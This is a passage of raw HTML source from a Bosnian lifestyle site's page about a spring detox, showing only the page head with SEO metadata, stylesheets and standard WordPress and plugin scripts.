

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.womeninadria.ba/proljetni-detox/
body_size: 451369
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="bs-BA"> <!--<![endif]-->
<head>
    <title>Dolazak proljeća je idealno vrijeme za detoks organizma</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.womeninadria.ba/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.womeninadria.mk/wp-content/uploads/2019/09/wia_favicon_black_2.ico">
	<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Zima je na izdisaju, vrijeme je za proljetni detoks organizma. Donosimo savjete kako ga napraviti na najlakši način." />
	<link rel="canonical" href="https://www.womeninadria.ba/proljetni-detox/" />
	<meta property="og:locale" content="bs_BA" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Dolazak proljeća je idealno vrijeme za detoks organizma" />
	<meta property="og:description" content="Zima je na izdisaju, vrijeme je za proljetni detoks organizma. Donosimo savjete kako ga napraviti na najlakši način." />
	<meta property="og:url" content="https://www.womeninadria.ba/proljetni-detox/" />
	<meta property="og:site_name" content="Women in Adria" />
	<meta property="article:published_time" content="2023-03-21T10:00:00+00:00" />
	<meta property="article:modified_time" content="2023-04-12T20:28:53+00:00" />
	<meta property="og:image" content="https://www.womeninadria.ba/wp-content/uploads/2023/03/proljetni-detoks.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="675" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Ajša Osmanović" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Ajša Osmanović" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.womeninadria.ba/proljetni-detox/","url":"https://www.womeninadria.ba/proljetni-detox/","name":"Dolazak proljeća je idealno vrijeme za detoks organizma","isPartOf":{"@id":"https://www.womeninadria.ba/#website"},"primaryImageOfPage":{"@id":"https://www.womeninadria.ba/proljetni-detox/#primaryimage"},"image":{"@id":"https://www.womeninadria.ba/proljetni-detox/#primaryimage"},"thumbnailUrl":"https://www.womeninadria.ba/wp-content/uploads/2023/03/proljetni-detoks.jpg","datePublished":"2023-03-21T10:00:00+00:00","dateModified":"2023-04-12T20:28:53+00:00","author":{"@id":"https://www.womeninadria.ba/#/schema/person/5ef5b96900429f91037ffcad06d19866"},"description":"Zima je na izdisaju, vrijeme je za proljetni detoks organizma. Donosimo savjete kako ga napraviti na najlakši način.","breadcrumb":{"@id":"https://www.womeninadria.ba/proljetni-detox/#breadcrumb"},"inLanguage":"bs-BA","potentialAction":[{"@type":"ReadAction","target":["https://www.womeninadria.ba/proljetni-detox/"]}]},{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://www.womeninadria.ba/proljetni-detox/#primaryimage","url":"https://www.womeninadria.ba/wp-content/uploads/2023/03/proljetni-detoks.jpg","contentUrl":"https://www.womeninadria.ba/wp-content/uploads/2023/03/proljetni-detoks.jpg","width":1200,"height":675,"caption":"proljetni detoks"},{"@type":"BreadcrumbList","@id":"https://www.womeninadria.ba/proljetni-detox/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.womeninadria.ba/"},{"@type":"ListItem","position":2,"name":"Zima je gotova &#8211; vrijeme je za proljetni detoks organizma"}]},{"@type":"WebSite","@id":"https://www.womeninadria.ba/#website","url":"https://www.womeninadria.ba/","name":"Women in Adria","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.womeninadria.ba/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"bs-BA"},{"@type":"Person","@id":"https://www.womeninadria.ba/#/schema/person/5ef5b96900429f91037ffcad06d19866","name":"Ajša Osmanović","image":{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://www.womeninadria.ba/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9f850ea5c229e9fe2f739a09912abcc8?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9f850ea5c229e9fe2f739a09912abcc8?s=96&d=mm&r=g","caption":"Ajša Osmanović"},"url":"https://www.womeninadria.ba/author/ajsa-osmanovic/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Women in Adria &raquo; novosti" href="https://www.womeninadria.ba/feed/" />
<link rel="alternate" type="application/rss+xml" title="Women in Adria &raquo;  novosti o komentarima" href="https://www.womeninadria.ba/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Women in Adria &raquo; Zima je gotova &#8211; vrijeme je za proljetni detoks organizma novosti o komentarima" href="https://www.womeninadria.ba/proljetni-detox/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.womeninadria.ba\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.womeninadria.ba/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress_blocks-cgb-style-css-css' href='https://www.womeninadria.ba/wp-content/plugins/embedpress/Gutenberg/dist/blocks.style.build.css?ver=1700809196' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.womeninadria.ba/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-css' href='https://www.womeninadria.ba/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.womeninadria.ba/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.0.7' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.womeninadria.ba/wp-content/plugins/td-newsletter/style.css?ver=12.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.womeninadria.ba/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.womeninadria.ba/wp-includes/css/dashicons.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://www.womeninadria.ba/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.womeninadria.ba/wp-content/themes/Newspaper/style.css?ver=12.6.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://www.womeninadria.ba/wp-content/themes/Newspaper-child/style.css?ver=12.6.2c' type='text/css' media='all' />
<link rel='stylesheet' id='plyr-css' href='https://www.womeninadria.ba/wp-content/plugins/embedpress/assets/css/plyr.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.womeninadria.ba/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.womeninadria.ba/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=9c79b36358200da4c4662c5aa9454675' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.womeninadria.ba/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=34c58173fa732974ccb0ca4df5ede162' type='text/css' media='all' />
<script type="text/javascript" src="https://www.womeninadria.ba/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/embedpress/assets/js/plyr.polyfilled.js?ver=1" id="plyr.polyfilled-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.0.7" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://www.womeninadria.ba/wp-json/" /><link rel="alternate" type="application/json" href="https://www.womeninadria.ba/wp-json/wp/v2/posts/7869" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.womeninadria.ba/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://www.womeninadria.ba/?p=7869' />
<link rel="alternate" type="application/json+oembed" href="https://www.womeninadria.ba/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.womeninadria.ba%2Fproljetni-detox%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.womeninadria.ba/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.womeninadria.ba%2Fproljetni-detox%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.womeninadria.ba\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--amsonia-primary-color:#366BD9;--amsonia-accent-color:#6D9AF8;--amsonia-dark:#060E2F;--amsonia-white:#FFFFFF;--amsonia-off-white:#eaecf8;--amsonia-gray:#9191A1;--amsonia-dark-blue:#354792}</style>
	
      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = 'OneSignalSDKUpdaterWorker.js';
                      OneSignal.SERVICE_WORKER_PATH = 'OneSignalSDKWorker.js';
                      OneSignal.SERVICE_WORKER_PARAM = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
        OneSignal.setDefaultNotificationUrl("https://www.womeninadria.ba");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['httpPermissionRequest'] = { };
oneSignal_options['httpPermissionRequest']['enable'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://www.womeninadria.ba/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
                OneSignal.init(window._oneSignalInitOptions);
                      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<meta name="generator" content="Powered by Slider Revolution 6.0.7 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
